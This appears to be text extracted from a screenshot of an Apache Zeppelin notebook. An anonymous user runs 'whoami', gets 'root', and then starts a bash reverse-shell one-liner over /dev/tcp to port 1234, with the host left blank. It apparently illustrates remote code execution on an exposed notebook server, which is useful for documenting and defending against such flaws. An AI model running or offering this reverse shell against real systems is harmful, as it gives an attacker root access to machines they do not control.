 Zeppelin Notebook Job Search anonymous
Untitled Note 101 Head default
whoami FINISHED
root
Took 0 sec. Last updated by anonymous at May 15 2024, 3:59:10 PM.
bash -i >& /dev/tcp/ /1234 0>&1 RUNNING 0%
Started 2 minutes ago.
READY